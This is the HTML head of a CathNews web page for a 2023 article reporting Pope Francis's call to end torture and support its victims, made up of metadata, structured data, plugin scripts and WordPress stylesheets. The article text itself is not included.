

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/06/01/pope-calls-for-end-to-horror-of-torture/
body_size: 38331
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pope calls for end to ‘horror of torture’ - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/06/01/pope-calls-for-end-to-horror-of-torture/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pope calls for end to ‘horror of torture’ - CathNews" />
	<meta property="og:description" content="Pope Francis has called on the international community to work against torture and to guarantee support to victims and their families. Source: NCR Online." />
	<meta property="og:url" content="https://cathnews.com/2023/06/01/pope-calls-for-end-to-horror-of-torture/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-05-31T20:20:00+00:00" />
	<meta property="article:modified_time" content="2023-05-31T21:57:07+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/05/0601tort-A-detention-centre-in-Kherson-Ukraine-which-Ukrainins-say-was-used-by-Russians-to-jail-and-tortue-people-CNS-Murad-Sezer-Reuters.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/06/01/pope-calls-for-end-to-horror-of-torture/#article","isPartOf":{"@id":"https://cathnews.com/2023/06/01/pope-calls-for-end-to-horror-of-torture/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Pope calls for end to ‘horror of torture’","datePublished":"2023-05-31T20:20:00+00:00","dateModified":"2023-05-31T21:57:07+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/06/01/pope-calls-for-end-to-horror-of-torture/"},"wordCount":318,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/06/01/pope-calls-for-end-to-horror-of-torture/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/05/0601tort-A-detention-centre-in-Kherson-Ukraine-which-Ukrainins-say-was-used-by-Russians-to-jail-and-tortue-people-CNS-Murad-Sezer-Reuters.jpg","articleSection":["Human Rights","Pope Francis"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/06/01/pope-calls-for-end-to-horror-of-torture/","url":"https://cathnews.com/2023/06/01/pope-calls-for-end-to-horror-of-torture/","name":"Pope calls for end to ‘horror of torture’ - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/06/01/pope-calls-for-end-to-horror-of-torture/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/06/01/pope-calls-for-end-to-horror-of-torture/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/05/0601tort-A-detention-centre-in-Kherson-Ukraine-which-Ukrainins-say-was-used-by-Russians-to-jail-and-tortue-people-CNS-Murad-Sezer-Reuters.jpg","datePublished":"2023-05-31T20:20:00+00:00","dateModified":"2023-05-31T21:57:07+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/06/01/pope-calls-for-end-to-horror-of-torture/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/06/01/pope-calls-for-end-to-horror-of-torture/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/06/01/pope-calls-for-end-to-horror-of-torture/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/05/0601tort-A-detention-centre-in-Kherson-Ukraine-which-Ukrainins-say-was-used-by-Russians-to-jail-and-tortue-people-CNS-Murad-Sezer-Reuters.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/05/0601tort-A-detention-centre-in-Kherson-Ukraine-which-Ukrainins-say-was-used-by-Russians-to-jail-and-tortue-people-CNS-Murad-Sezer-Reuters.jpg","width":461,"height":233,"caption":"A rag doll is attached to the window of detention center cell in Kherson, Ukraine, which Ukrainians say was used by Russians to jail and torture people (CNS photo/Murad Sezer, Reuters)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/06/01/pope-calls-for-end-to-horror-of-torture/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Pope calls for end to ‘horror of torture’"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="a8ed2ed957c33d3855335a32-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F06%2F01%2Fpope-calls-for-end-to-horror-of-torture%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F06%2F01%2Fpope-calls-for-end-to-horror-of-torture%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
